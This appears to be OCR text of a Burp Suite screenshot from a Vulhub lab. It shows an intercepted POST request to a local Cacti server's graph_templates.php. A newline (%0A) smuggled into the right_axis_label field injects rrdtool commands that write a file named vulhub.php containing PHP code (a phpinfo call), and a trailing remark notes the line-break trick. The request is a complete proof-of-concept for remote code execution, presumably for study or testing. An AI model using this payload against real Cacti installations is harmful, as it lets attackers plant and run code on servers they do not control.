 Intercept on
Forward
Drop
Request to http://localhost.lan:8
Time Type Direction Method URL
04:36:32 30 Mar 2025 HTTP → Request POST http://localhost.lan:8080/graph_templates.php?header=false
Request
Pretty Raw Hex Chinese
\n
1 POST /graph_templates.php?header=false HTTP/1.1
2 Host: localhost.lan:8080
3 Content-Length: 793
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://localhost.lan:8080
9 Referer: http://localhost.lan:8080/graph_templates.php?action=template_edit&id=297
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
12 Cookie: _ga=GA1.1.690370241.1741529555; _ga_13PPZZ7P4Y=GS1.1.1741547823.3.1.1741547842.0.0.0; Cacti=ec92d105b2401d3ca41c8040505dcb8f; CactiTimeZone=480; CactiDateTime=Sun Mar 30 2025 04:36:30 GMT+0800 (Singapore Standard Time)
13 Connection: keep-alive
14
15 __csrf_magic=sid%3A13f11428c0958cf2c76fd357d1d88cf39c735b40%2C1743280589&name=PING+-+Advanced+Ping&graph_template_id=297&graph_template_graph_id=297&save_component_template=1&title=%7Chost_description%7C+-+Advanced+Ping&vertical_label=milliseconds&image_format_id=3&height=200&width=700&base_value=1000&
slope_mode=on&auto_scale_opts=1&upper_limit=10&lower_limit=0&unit_value=&unit_exponent_value=1&unit_length=&right_axis=&right_axis_label=
XXX%0Acreate+my.rrd+--step+300+DS%3Atemp%3AGAUGE%3A600%3A-273%3A5000+RRA%3AAVERAGE%3A0.5%3A1%3A1200%0Agraph+vulhub.php+-s+now+-a+CSV+DEF%3Aout%3Dmy.rrd%3Atemp%3AAVERAGE+LINE1%3Aout%3A%3C%3F%3Dphpinfo%28%29%3B%3F%3E%0A&right_axis_format=0&right_axis_formatter=0&left_axis_formatter=0&tab_width=30&
legend_position=0&legend_direction=0&rrdtool_version=1.7.2&action=save
noted the line break %0a